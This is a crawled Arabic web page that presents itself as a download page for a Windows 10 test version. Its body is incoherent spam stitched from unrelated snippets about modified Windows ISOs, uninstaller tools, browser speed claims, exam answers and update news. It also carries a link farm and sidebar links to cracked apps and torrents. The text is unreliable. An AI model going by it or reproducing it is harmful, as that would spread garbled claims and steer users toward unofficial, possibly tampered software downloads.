

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/younkin84942xace/98305.html
body_size: 4133
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل نسخة اختبار ويندوز 10 (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل نسخة اختبار ويندوز 10</h1>
<p>تحميل ويندوز 10 أخر نسخة. وبالفعل قد زادت نسبة المبيعات بالشركة بشكل ملاحظ جداً وانتشر بشكل كبير ولكن لم يدم النجاح بشكل كبير حيث لم يتم تطوير النظام لكي يتم مواكبة المستقبل حيث اختلاف أذواق المستخدمين لذا قد قامت Microsoft   طريقة تحميل نسخة ويندوز 10 علي الكمبيوتر خطوات تحميل و عمل الويندوز ساهل بدل ما تروح مركز صيانة وسوف يأخذ منك مقابل من المال حوالي 50 جنيه او 60 جنيه انت طبعا اولي بالفلوس دي .  تحميل ويندوز 10 جيمر اليجنت 2020 MPB Gamer Elegant Edition بحجم 2 جيجا فقط. تحميل برنامج Revo Uninstaller Pro 4.4.0 لحذف البرامج والالعاب من جزورها . تحميل ويندوز 7 المعدل بأحتراف Windows 7 Sigma Academy AIO iso للنوتين وباكثر من لغه  توفر شركة مايكروسوفت أداة رسمية تُدعي Media Creation Tool تساعد مُستخدمي ويندوز 10 على الترقية لأحدث إصدار متوفر بسهولة، بالإضافة إلى إتاحة إمكانية تحميل أحدث إصدار وحرق الويندوز على فلاشة USB أو حرق الويندوز قرص DVD/CD أو الحصول  </p>
<h2>لا يزال الكثير يبحث عن تحميل نسخه اصليه من نظام تشغيل Windows 8.1 وخاصه اصدار Windows 8.1 Enterprise لذا نوفر لكم روابط مباشره للنواتين 32 / 64 للتحميل. </h2>
<p>24.01.2020</p>
<h3>روابط تحميل ويندوز 10 نسخة 32 بت و 64 بت يستطيع كافّة مالكي أجهزة الحاسوب الانتقال إلى موقع شركة مايكروسوفت الأمريكيّة على شبكة الانترنت ثمّ تحميل ويندوز 10 بإصداراته المختلفة عن طريق اتّباع </h3>
<p>+‏50‏%أسرع من Chrome بشكل متوسط في تحميل مواقع الويب التي تحظى بأكبر عدد  من  تم الاختبار مع النسخة السابقة للإصدار من Safari 14 وأحدث الإصدارات الثابتة من   Intel Core i7 مع Windows 10 Pro؛ وiPhone 11 Pro Max مع نسخة iOS 14 السابقة&n 5 كانون الثاني (يناير) 2021  وبدأت مايكروسوفت اختبار تحديث ( 19H2) مع مُستخدمي برنامج ويندوز إنسايدر، حيث  يتعلق هذا التحديث الأول باختبار عملية إرسال التحديث أكثر من  6 تشرين الثاني (نوفمبر) 2017  كشف تقرير جديد أن خدمة التراسل الفورى الشهيرة "واتس آب" بدأت اختبار نسخة من  التطبيق لمستخدمى منصة ويندوز 10، والتى ستكون متاحة للتحميل  17 نيسان (إبريل) 2020  أكملت مايكروسوفت تطوير إصدار 2004 لنظام ويندوز 10 والمعروف أيضًا بأسم  مُتاح  باسم "Feature update to Windows 10, version 2004" هذا هو تحديث مايو 2020. عندما  تكون مستعدًا، اضغط على زر "Download a اصدار ويندوز 10 النسخة الاصلية; اللغة الإنجليزية (الولايات المتحدة); معالج النظام  انتلi3  بناءً على المتصفّح، سيتمّ تحميل برنامج Examplify (منصة الاختبار عن بعد ). 26 كانون الثاني (يناير) 2020  طرح تحديثات أمنية جديدة لنظام "ويندوز 10" يثير قلق المستخدمين مع ارتباطها  أن  التحديث الأخير KB4528760 لويندوز 1909 (وهو رقم بناء نسخة ويندوز)  تحديثات " ويندوز 10″، لكن الأمر السيئ أن </p>
<h3>شرح و تحميل وتثبيت ويندوز 10 Windows النسخة الأصلية كاملة على الكمبيوتر برابط واحد مباشر من ميديا فاير,تحميل نظام تشغيل ويندوز 10 Windows النسخة النهائية ISO كامل</h3>
<p>19 كانون الثاني (يناير) 2019  لمتدربين وممتحنين ICDL الدولية حل امتحان ويندوز عربى 100% على نظام litmus  الاصدار الخامسFacebook: المركز الدولى لتكنولوجيا المعلومات  اقوى اسئلة امتحان ويندوز 2010 بدون مناااااافس صورة كتاب. اسم الكتاب  عدد مرات  التحميل. 492  نسخة access 2010 اكسس 2010 واجهة عربية صورة كتاب  25-10- 2009. لينك مباشرلتحميل كتاب اختبار ويندوز 7 بالاجابات مجاناً PDF اونلاين 2021 r n  يحتوي الكتاب نموذج لنظام التشغيل بالترجمة الاجابات تأليف: شيرين المصري كتب   طريقتان لتعطيل وضع اختبار نظام التشغيل Windows 10 وإزالة النقش الخاص به من   التشغيل Windows 10 في الماضي ، ولم أتمكن من العثور على نسخة صالحة للعمل).   http://winaero.com/download.php؟view.1794 (كن حذرًا: رابط التنزيل موجود تحت  Windows Sandbox ويندوز 10 الخطوات.  اختبار البرامج والملفات التي تم تنزيلها  من الإنترنت بأمان من خلال تشغيلها في نسخه آمنة  وبالتالي إذا كنت تنوي إختبار  برامج مجهولة المصدر أو فتح ملف مشكوك في أمره ستحتاج إلى تحميل هذا البرنامج أو   6 آذار (مارس) 2020  تعرف علي أبرز المميزات الجديدة والرائعة في تحديث ويندوز 10 القادم الاصدار   Download ، ومن اسمها هي تسمح لك بتنزيل نسخة جديدة من ويندوز 10 من </p>
<h3>تحميل ويندوز 10 أخر نسخة. وبالفعل قد زادت نسبة المبيعات بالشركة بشكل ملاحظ جداً وانتشر بشكل كبير ولكن لم يدم النجاح بشكل كبير حيث لم يتم تطوير النظام لكي يتم مواكبة المستقبل حيث اختلاف أذواق المستخدمين لذا قد قامت Microsoft  </h3>
<p>15.09.2019</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://valutajvke.web.app/58270/49063.html">ur</a></li><li><a href="https://affarerhvnl.web.app/84282/93679.html">ur</a></li><li><a href="https://jobbvyna.web.app/32564/57412.html">ur</a></li><li><a href="https://hurmanblirrikfqwa.web.app/21770/97573.html">ur</a></li><li><a href="https://enklapengaryubr.web.app/8465/51982.html">ur</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/571138.html">لعبة تراريا تحميل مجاني للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/449786.html">تحميل لعبة clash royale apk jalan tikus</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/546648.html">تحميل رسائل إكس بوكس ​​يلتقط على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/831834.html">برنامج برنامج تحميل الافلام و الحلقات التليفزيونية السيول</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/653859.html">تحميل برنامج krypto pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/701058.html">تحميل العاب كرتون نتورك للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/922123.html">The walking dead s08e05 تحميل -تورنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/463073.html">تنزيل الإصدار الكامل من اللغز المحترف مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/854730.html">جهاز الكمبيوتر مجموع كل المخاوف iso تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/553817.html">ماذا لو لم يتم تنزيل السيول</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/41272.html">Spotify premium apk free تحميل android</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>